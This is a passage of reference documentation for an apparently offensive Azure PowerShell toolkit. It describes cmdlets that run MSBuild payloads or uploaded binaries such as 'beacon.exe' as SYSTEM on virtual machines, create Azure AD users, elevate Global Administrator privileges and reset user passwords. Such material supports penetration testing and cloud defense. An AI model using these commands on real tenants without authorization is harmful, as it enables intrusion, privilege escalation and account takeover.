Output of command being run or a failure message if failed# <span id="page-28-0"></span>**5.13 Invoke-AzureRunMSBuild**

#### Synopsis

Will run a supplied MSBuild payload on a specified VM. By default, Azure VMs have .NET 4.0 installed. Requires Contributor Role. Will run as SYSTEM.

#### **Syntax**

```
Invoke-AzureRunMSBuild -VMName [Virtual Machine name] -File [C:/path/to/payload/
˓→onyourmachine.xml]
```
#### Description

Uploads an MSBuild payload as a .ps1 script to the target VM then calls msbuild.exe with

Invoke-AzVMRunCommand

#### Examples

Invoke-AzureRunMSBuildd -VMName AzureWin10 -File 'C:**\t**emp**\b**uild.xml'

#### **Parameters**

-VMName

Name of the virtual machine to execute the command on

-File

Path location of build.xml file

#### **Output**

Success message of msbuild starting the build if successful, error message if upload failed.

# <span id="page-28-1"></span>**5.14 Invoke-AzureRunProgram**

#### Synopsis

Will run a given binary on a specified VM

#### **Syntax**

Invoke-AzureRunProgram -VMName [Virtual Machine name] -File [C:/path/to/payload.exe]

#### Description

Takes a supplied binary, base64 encodes the byte stream to a file, uploads that file to the VM, then runs a command via Invoke-AzVMRunCommand to decode the base64 byte stream to a .exe file, then executes the binary.

#### Examples

Invoke-AzureRunProgram -VMName AzureWin10 -File C:\tempbeacon.exe

#### Parameters

#### -VMName

Name of the virtual machine to execute the command on-File

Location of executable binary

#### **Output**

"Provisioning Succeeded" Output. Because it's a binary being executed, there will be no native Output unless the binary is meant to return data to stdout.

# <span id="page-29-0"></span>**5.15 New-AzureUser**

#### Synopsis

Creates a user in Azure Active Directory

#### **Syntax**

```
New-AzureUser -Username [User Principal Name] -Password [Password]
```
#### **Description**

Creates a user in Azure Active Directory

#### Examples

New-AzureUser -Username 'test@test.com' -Password Password1234

#### **Parameters**

-Username

Name of user including domain

-Password

New password for the user

#### **Output**

User is created

# <span id="page-29-1"></span>**5.16 Set-AzureElevatedPrivileges**

#### Synopsis

Elevates the user's privileges from Global Administrator in AzureAD to include User Access Administrator in Azure RBAC.

#### Syntax

Set-AzureElevatedPrivileges

#### Description

This works by making a Graph API call. You must be logged in as a user with Global Administator role assigned. You cannot elevate if you are a service principal due to API limitiations.

#### Examples```
Set-AzureElevatedPrivileges
```
#### Parameters

None

#### **Output**

No Error message if successful

# <span id="page-30-0"></span>**5.17 Set-AzureSubscription**

#### Synopsis

Sets default subscription. Necessary if in a tenant with multiple subscriptions.

#### Syntax

```
Set-AzureSubscription -Id [Subscription ID]
```
#### Description

Sets the default subscription

#### Examples

Set-AzureSubscription -Id b049c906-7000-4899-b644-f3eb835f04d0

#### Parameters

-Id

Subscription ID

#### **Output**

Success message

# <span id="page-30-1"></span>**5.18 Set-AzureUserPassword**

#### Synopsis

Sets a user's password

#### Syntax

Set-AzureUserPassword -Username [UPN] -Password [new password]

#### Description

Sets a user's password.

#### Examples

Set-AzureUserPassword -Username john**@contoso**.com -Password newpassw0rd1